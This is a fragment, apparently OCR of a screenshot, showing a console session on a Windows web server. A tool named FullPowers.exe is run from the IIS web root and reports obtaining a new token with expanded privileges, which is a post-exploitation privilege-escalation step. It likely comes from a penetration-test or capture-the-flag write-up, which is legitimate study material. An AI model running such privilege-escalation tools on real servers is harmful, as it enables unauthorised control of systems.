
cmd> C:\inetpub\wwwroot\FullPowers.exe -
[+] Started dummy thread with id 
6188
[+] Got new token! Privilege count: 
7